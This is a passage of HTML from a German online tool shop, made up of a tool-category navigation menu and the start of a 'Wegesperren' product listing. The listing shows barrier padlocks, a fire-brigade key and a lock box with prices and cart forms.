href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/winkelschraubendreher"><span>Winkelschraubendreher</span></a></li><li class="nav-item level3 nav-6-3-25-43 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-torx"><span>Schraubendreher TORX</span></a></li><li class="nav-item level3 nav-6-3-25-44 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-kreuzschlitz"><span>Schraubendreher Kreuzschlitz</span></a></li><li class="nav-item level3 nav-6-3-25-45 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-vde"><span>Schraubendreher VDE</span></a></li><li class="nav-item level3 nav-6-3-25-46 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-schlitz"><span>Schraubendreher Schlitz</span></a></li><li class="nav-item level3 nav-6-3-25-47 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-kugelkopf"><span>Schraubendreher Kugelkopf</span></a></li><li class="nav-item level3 nav-6-3-25-48 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/magazin-bithalter"><span>Magazin-Bithalter</span></a></li></ul></li><li class="nav-item level2 nav-6-3-26 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen"><span>Zangen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-26-49 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kombizangen/id/1612/"><span>Kombizangen</span></a></li><li class="nav-item level3 nav-6-3-26-50 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/seitenschneider"><span>Seitenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-51 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/flachzangen"><span>Flachzangen</span></a></li><li class="nav-item level3 nav-6-3-26-52 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/rohrzangen"><span>Rohrzangen</span></a></li><li class="nav-item level3 nav-6-3-26-53 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/kneifzangen"><span>Kneifzangen</span></a></li><li class="nav-item level3 nav-6-3-26-54 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/wasserpumpenzangen"><span>Wasserpumpenzangen</span></a></li><li class="nav-item level3 nav-6-3-26-55 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/sicherungsringzange"><span>Sicherungsringzange</span></a></li><li class="nav-item level3 nav-6-3-26-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/abisolierzangen-crimpzangen"><span>Abisolierzangen &amp; Crimpzangen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-26-56-38 first last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/abisolierzangen-crimpzangen/huelsen-kabelschuhe-stecker"><span>Hülsen, Kabelschuhe &amp; Stecker</span></a></li></ul></li><li class="nav-item level3 nav-6-3-26-57 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/elektronikzangen"><span>Elektronikzangen</span></a></li><li class="nav-item level3 nav-6-3-26-58 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/bolzenschneider"><span>Bolzenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-59 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/baustahlmattenschneider/id/1578/"><span>Baustahlmattenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-60 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/vornschneider/id/1592/"><span>Vornschneider</span></a></li><li class="nav-item level3 nav-6-3-26-61 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/pinzetten/id/1371/"><span>Pinzetten</span></a></li></ul></li><li class="nav-item level2 nav-6-3-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/bits-bithalter"><span>Bits &amp; Bithalter</span></a></li><li class="nav-item level2 nav-6-3-28 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren"><span>Scheren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-28-62 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/kabelschere"><span>Kabelschere</span></a></li><li class="nav-item level3 nav-6-3-28-63 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/blechschere"><span>Blechschere</span></a></li><li class="nav-item level3 nav-6-3-28-64 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/drahtseilschere"><span>Drahtseilschere</span></a></li><li class="nav-item level3 nav-6-3-28-65 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/allzweckschere"><span>Allzweckschere</span></a></li><li class="nav-item level3 nav-6-3-28-66 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/gehrungsscheren-rohrscheren"><span>Gehrungsscheren &amp; Rohrscheren</span></a></li><li class="nav-item level3 nav-6-3-28-67 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/sonstige-scheren"><span>Sonstige Scheren</span></a></li></ul></li><li class="nav-item level2 nav-6-3-29 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer"><span>Hammer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-29-68 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/schlosserhammer"><span>Schlosserhammer</span></a></li><li class="nav-item level3 nav-6-3-29-69 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/schonhammer"><span>Schonhammer</span></a></li><li class="nav-item level3 nav-6-3-29-70 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/vorschlaghammer"><span>Vorschlaghammer</span></a></li><li class="nav-item level3 nav-6-3-29-71 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/latthammer"><span>Latthammer</span></a></li></ul></li><li class="nav-item level2 nav-6-3-30 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/handsaegen"><span>Handsägen</span></a></li><li class="nav-item level2 nav-6-3-31 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets"><span>Werkzeugsets</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-31-72 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugkoffer"><span>Werkzeugkoffer</span></a></li><li class="nav-item level3 nav-6-3-31-73 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugtaschen"><span>Werkzeugtaschen</span></a></li><li class="nav-item level3 nav-6-3-31-74 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugmodule"><span>Werkzeugmodule</span></a></li></ul></li><li class="nav-item level2 nav-6-3-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen"><span>Zwingen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-32-75 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen"><span>Schraubzwingen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-32-75-39 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/temperguss-schraubzwinge"><span>Temperguss-Schraubzwinge</span></a></li><li class="nav-item level4 nav-6-3-32-75-40 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/ganzstahl-schraubzwingen"><span>Ganzstahl-Schraubzwingen</span></a></li><li class="nav-item level4 nav-6-3-32-75-41 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/tiefspann-schraubzwinge"><span>Tiefspann-Schraubzwinge</span></a></li></ul></li><li class="nav-item level3 nav-6-3-32-76 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/hebelzwingen"><span>Hebelzwingen</span></a></li><li class="nav-item level3 nav-6-3-32-77 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/sonstige-zwingen"><span>Sonstige Zwingen</span></a></li></ul></li><li class="nav-item level2 nav-6-3-33 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/kreuzschluessel-radmuttern-schluessel"><span>Kreuzschlüssel &amp; Radmuttern-Schlüssel</span></a></li><li class="nav-item level2 nav-6-3-34 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock"><span>Schraubstock</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-34-78 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/parallelschraubstock"><span>Parallelschraubstock</span></a></li><li class="nav-item level3 nav-6-3-34-79 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/maschinenschraubstock"><span>Maschinenschraubstock</span></a></li><li class="nav-item level3 nav-6-3-34-80 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/schraubstock-zubehoer"><span>Schraubstock-Zubehör</span></a></li></ul></li><li class="nav-item level2 nav-6-3-35 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer"><span>Messer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-35-81 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer/ersatzklingen"><span>Ersatzklingen</span></a></li><li class="nav-item level3 nav-6-3-35-82 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer/multitools"><span>Multitools</span></a></li></ul></li><li class="nav-item level2 nav-6-3-36 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/axt-spaltkeil"><span>Axt &amp; Spaltkeil</span></a></li><li class="nav-item level2 nav-6-3-37 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug"><span>Hebelwerkzeug</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-37-83 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/nageleisen/id/1751/"><span>Nageleisen</span></a></li><li class="nav-item level3 nav-6-3-37-84 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/hebeleisen"><span>Hebeleisen</span></a></li><li class="nav-item level3 nav-6-3-37-85 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/brecheisen"><span>Brecheisen</span></a></li><li class="nav-item level3 nav-6-3-37-86 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/montierhebel"><span>Montierhebel</span></a></li></ul></li><li class="nav-item level2 nav-6-3-38 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/beitel-hobel-ziehklingen"><span>Beitel, Hobel &amp; Ziehklingen</span></a></li><li class="nav-item level2 nav-6-3-39 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/amboss"><span>Amboss</span></a></li><li class="nav-item level2 nav-6-3-40 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schneidwerkzeug"><span>Schneidwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-41 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/kelle-spachtel"><span>Kelle &amp; Spachtel</span></a></li><li class="nav-item level2 nav-6-3-42 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/meissel"><span>Meißel</span></a></li><li class="nav-item level2 nav-6-3-43 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/abziehwerkzeug"><span>Abziehwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-44 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/abisolierwerkzeug/id/2613/"><span>Abisolierwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-45 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/durchtreiber-splintentreiber-koerner"><span>Durchtreiber, Splintentreiber &amp; Körner</span></a></li></ul></li><li class="nav-item level1 nav-6-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen"><span>Prüfen &amp; Messen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-4-46 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/wasserwaage"><span>Wasserwaage</span></a></li><li class="nav-item level2 nav-6-4-47 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/winkelmesser"><span>Winkelmesser</span></a></li><li class="nav-item level2 nav-6-4-48 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/lasermessung"><span>Lasermessung</span></a></li><li class="nav-item level2 nav-6-4-49 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/messschieber"><span>Messschieber</span></a></li><li class="nav-item level2 nav-6-4-50 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/zirkel"><span>Zirkel</span></a></li><li class="nav-item level2 nav-6-4-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale"><span>Maßstäbe &amp; Lineale</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-4-51-87 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/massband/id/2525/"><span>Maßband</span></a></li><li class="nav-item level3 nav-6-4-51-88 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/gliedermassstab"><span>Gliedermaßstab</span></a></li><li class="nav-item level3 nav-6-4-51-89 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/lineal"><span>Lineal</span></a></li><li class="nav-item level3 nav-6-4-51-90 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/stahlmassstab"><span>Stahlmaßstab</span></a></li></ul></li><li class="nav-item level2 nav-6-4-52 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/spannungspruefer-multimeter"><span>Spannungsprüfer &amp; Multimeter</span></a></li><li class="nav-item level2 nav-6-4-53 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/lehren"><span>Lehren</span></a></li><li class="nav-item level2 nav-6-4-54 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/messschrauben-buegelschrauben"><span>Messschrauben &amp; Bügelschrauben</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-7 level-top last classic"><a href="https://www.werkzeugbilliger.com/sale" class="level-top"><span>Sale</span></a></li>                    
                                    
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->

</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->

<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.werkzeugbilliger.com/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category1079">
                            <a href="https://www.werkzeugbilliger.com/betriebseinrichtung"
                   title="">
                    Betriebseinrichtung                </a>
                        </li>
                    <li class="item category1092">
                            <a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb"
                   title="">
                    Betrieb                </a>
                        </li>
                    <li class="item category1169">
                            <strong>Wegesperren</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Wegesperren</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="HjhtXtaAsx5mB40O" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    
                
                    
    <div class="description">
            </div>
    <div class="category-image">
            </div>

                        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":60,"url":"https:\/\/www.werkzeugbilliger.com\/betriebseinrichtung\/betrieb\/wegesperren","formKey":"HjhtXtaAsx5mB40O","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Anzeigen als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Elemente    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="120"
                    >
                    120                </option>
                            <option value="180"
                    >
                    180                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                >
                Produktbezeichnung            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>
            <a title="Absteigende&#x20;Richtung&#x20;einstellen"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Absteigende Richtung einstellen</span>
        </a>
    </div>
            </div>
                <div class="products wrapper grid items-grid items-grid-partitioned category-products-grid single-line-name hover-effect equal-height ">
        <ol class="products list items product-items itemgrid">
                                    <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">
                        <a href="https://www.werkzeugbilliger.com/vorhangschloss-fur-wegesperre.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">
                                                                                        
<span class="product-image-container"
      style="width:208px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/9e6ba062c0eb2ead0732a43b797ac0dc/B/A/BA_87281003_841251_I.jpg"
            max-width="208"
            max-height="260"
            alt="Vorhangschloss für Wegesperre"/></span>
</span>
                            
                                                                                                                    
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.werkzeugbilliger.com/vorhangschloss-fur-wegesperre.html" title="Vorhangschloss für Wegesperre">
                                Vorhangschloss für Wegesperre                            </a>
                        </strong>

                        
                                                                        
                                                                        <!-- TEMP: Hardcoded TAX RATE -->
                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="75269" data-price-box="product-id-75269">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-75269"                data-price-amount="27.96"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">27,96 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->                            
                                                                            <span class="incl-tax-disclaimer">
                                inkl. 19% MwSt., zzgl.  <a target="_blank" href="/lieferung/">Versandkosten </a><span>DPD</span>
                            </span>
                            <div class="delivery-time"> <span class="bold">Lieferzeit: </span>3-5 Werktage</div>
                            <div class="sku"> <span class="bold">Art-Nr.: </span>JE0021764</div>
                        

                        
                    
                        <div class="product-item-inner">
                            
                                <div class="product actions product-item-actions ">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYmV0cmllYnNlaW5yaWNodHVuZy9iZXRyaWViL3dlZ2VzcGVycmVu/product/75269/" method="post">
                                                    <input type="hidden" name="product" value="75269">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="HjhtXtaAsx5mB40O" />                                                                                                            <button type="submit"
                                                                title="In den Warenkorb"
                                                                class="action tocart primary">
                                                            <span>In den Warenkorb</span>
                                                        </button>
                                                                                                    </form>
                                                                                    </div>
                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">
                        <a href="https://www.werkzeugbilliger.com/feuerwehr-drekant-schlussel-zu-wegesperre.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">
                                                                                        
<span class="product-image-container"
      style="width:208px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/9e6ba062c0eb2ead0732a43b797ac0dc/B/A/BA_87281003_848829_I.jpg"
            max-width="208"
            max-height="260"
            alt="Feuerwehr-Drekant-Schlüssel zu Wegesperre"/></span>
</span>
                            
                                                                                                                    
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.werkzeugbilliger.com/feuerwehr-drekant-schlussel-zu-wegesperre.html" title="Feuerwehr-Drekant-Schlüssel zu Wegesperre">
                                Feuerwehr-Drekant-Schlüssel zu Wegesperre                            </a>
                        </strong>

                        
                                                                        
                                                                        <!-- TEMP: Hardcoded TAX RATE -->
                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="75270" data-price-box="product-id-75270">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-75270"                data-price-amount="10.18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,18 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->                            
                                                                            <span class="incl-tax-disclaimer">
                                inkl. 19% MwSt., zzgl.  <a target="_blank" href="/lieferung/">Versandkosten </a><span>DPD</span>
                            </span>
                            <div class="delivery-time"> <span class="bold">Lieferzeit: </span>3-5 Werktage</div>
                            <div class="sku"> <span class="bold">Art-Nr.: </span>JE0024429</div>
                        

                        
                    
                        <div class="product-item-inner">
                            
                                <div class="product actions product-item-actions ">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYmV0cmllYnNlaW5yaWNodHVuZy9iZXRyaWViL3dlZ2VzcGVycmVu/product/75270/" method="post">
                                                    <input type="hidden" name="product" value="75270">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="HjhtXtaAsx5mB40O" />                                                                                                            <button type="submit"
                                                                title="In den Warenkorb"
                                                                class="action tocart primary">
                                                            <span>In den Warenkorb</span>
                                                        </button>
                                                                                                    </form>
                                                                                    </div>
                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">
                        <a href="https://www.werkzeugbilliger.com/schlosskasten-fur-auflagestutze-mit-pz.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">
                                                                                        
<span class="product-image-container"
      style="width:208px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/9e6ba062c0eb2ead0732a43b797ac0dc/B/A/BA_89230499_861314_I.jpg"
            max-width="208"
            max-height="260"
            alt="Schloßkasten für Auflagestütze mit PZ"/></span>
</span>
                            
                                                                                                                    
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.werkzeugbilliger.com/schlosskasten-fur-auflagestutze-mit-pz.html" title="Schloßkasten für Auflagestütze mit PZ">
                                Schloßkasten für Auflagestütze mit PZ                            </a>
                        </strong>

                        
                                                                        
                                                                        <!-- TEMP: Hardcoded TAX RATE -->
                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="75283" data-price-box="product-id-75283">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-75283"                data-price-amount="127.58"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">127,58 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->                            
                                                                            <span class="incl-tax-disclaimer">
                                inkl. 19% MwSt., zzgl.  <a target="_blank" href="/lieferung/">Versandkosten </a><span>Spedition kostenlos</span>
                            </span>
                            <div class="delivery-time"> <span class="bold">Lieferzeit: </span>3-5 Werktage</div>
                            <div class="sku"> <span class="bold">Art-Nr.: </span>JE0087384</div>
                        

                        
                    
                        <div class="product-item-inner">
                            
                                <div class="product actions product-item-actions ">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYmV0cmllYnNlaW5yaWNodHVuZy9iZXRyaWViL3dlZ2VzcGVycmVu/product/75283/" method="post">
                                                    <input type="hidden" name="product" value="75283">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="HjhtXtaAsx5mB40O" />                                                                                                            <button type="submit"
                                                                title="In den Warenkorb"
                                                                class="action tocart primary">
                                                            <span>In den Warenkorb</span>
                                                        </button>
                                                                                                    </form>
                                                                                    </div>
                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">
